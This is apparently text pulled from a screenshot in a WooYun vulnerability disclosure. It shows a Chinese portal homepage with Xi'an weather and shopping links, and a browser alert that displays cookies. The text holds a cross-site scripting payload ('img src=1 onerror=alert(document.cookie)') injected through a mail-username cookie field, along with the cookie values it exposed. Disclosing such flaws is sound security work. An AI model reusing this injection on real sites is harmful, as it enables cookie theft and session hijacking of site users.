 西安 今天 明天 "/><img src=1 @163.com
七日天气 24 ~ 18℃ 26 ~ 18℃ 登录
亚马逊
amazo
来自网页的消息
BAIDUID=79C0894648FF1DE7FEC020F08957702B:FG=1;
LAT=1336704107281;
FLASHID=79C0894648FF1DE7FEC020F08957702B:FG=1;
loc=1%7C%C9%C2%CE%F7%7C%CE%F7%B0%B2;
HCD_0=HAOMAILSV|163|1368240882738,HAOMAILUN|%22%2F
%3E%3Cimg%20src%3D1%20onerror%3Dalert(document.cookie
)%3E|1368240882734
确定
一下
网 易
移动营业厅
赛 尔 号
蘑 菇 街
易 车 网
京东商城 苏宁易购 糯 米 网 卓越亚马逊 唯 品 会
www.wooyun.org